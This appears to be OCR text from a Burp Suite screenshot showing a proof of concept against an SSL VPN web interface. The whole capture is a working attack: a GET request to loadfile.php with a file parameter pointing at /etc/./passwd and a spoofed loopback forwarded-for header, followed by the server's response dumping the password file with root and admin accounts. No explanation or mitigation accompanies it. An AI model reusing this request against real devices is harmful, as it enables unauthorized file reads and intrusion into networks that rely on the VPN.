 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /svpn_html/loadfile.php?file=/etc/./passwd
HTTP/1.1
2 Host:
3 y-forwarded-for: 127.0.0.1
4
5
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Sep 2023 06:19:42 GMT
3 Server:
4 X-Frame-Options: SAMEORIGIN
5 Content-Disposition: attachment; filename="passwd"
6 Vary: Accept-Encoding,User-Agent
7 Cache-Control: private, proxy-revalidate no-transform
8 Pragma: private, proxy-revalidate, no-transform
9 Content-Length: 210
10 Connection: close
11 Content-Type: application/octet-stream
12
13 /etc/./passwdroot:x:0:0:root:/root:/bin/sh
14 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
15 sshd:x:107:65524::/var/run/sshd:/sbin/nologin
16 tcpdump:x:1000:1000::/dev/null:sbin/nologin
17 admin:x:0:0::/tmp:/bin/bash
18
李白你好